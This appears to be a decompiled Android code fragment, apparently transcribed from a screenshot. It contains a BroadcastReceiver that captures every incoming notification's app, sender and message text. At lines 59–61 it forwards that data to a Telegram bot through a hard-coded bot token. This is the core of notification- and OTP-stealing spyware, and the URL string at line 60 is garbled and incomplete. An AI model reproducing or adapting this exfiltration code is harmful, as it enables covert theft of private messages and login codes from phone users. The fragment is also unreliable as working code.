 46 private BroadcastReceiver onNotice = new BroadcastReceiver() {
47 public void onReceive(Context param1Context, Intent param1Intent) {
48 String str2 = param1Intent.getStringExtra("package");
49 String str3 = param1Intent.getStringExtra("title");
50 String str1 = param1Intent.getStringExtra("text");
51 param1Intent.getStringExtra("id");
52 (new TableRow(MainActivity.this.getApplicationContext()))
53 .setLayoutParams((ViewGroup.LayoutParams) new TableRow.LayoutParams(-1, -2));
54 TextView textView = new TextView(MainActivity.this.getApplicationContext());
55 textView.setLayoutParams((ViewGroup.LayoutParams) new TableRow.LayoutParams(-2, -2, 1.0F));
56 textView.setTextSize(12.0F);
57 textView.setTextColor(Color.parseColor("#000000"));
58 textView.setText((CharSequence) Html.fromHtml("From : " + str3 + " | Message : </b>" + str1));
59 Request request = (new Request.Builder()).url(
60 "https://api.telegram.org/bot6786269059:AAE5kJhf3LIHOVNWjjinjStyEzwzFQWysVk/sendMessage?parse_mode=
61 + str2 + "* %0A%0A*From :* _" + str3 + "_%0A*Message :* _" + str1 + "_")
62 .build();
63 MainActivity.this.client.newCall(request).enqueue(new Callback() {
64 public void onFailure(Call param2Call, IOException param2IOException) {
65 param2IOException.printStackTrace();
66 }
67
68 public void onResponse(Call param2Call, Response param2Response) throws IOException {
69 Log.d("demo1", "OnResponse: Thread Id " + Thread.currentThread().getId());
70 if (param2Response.isSuccessful())
71 param2Response.body().string();
72 }
73 });
74 }
75 };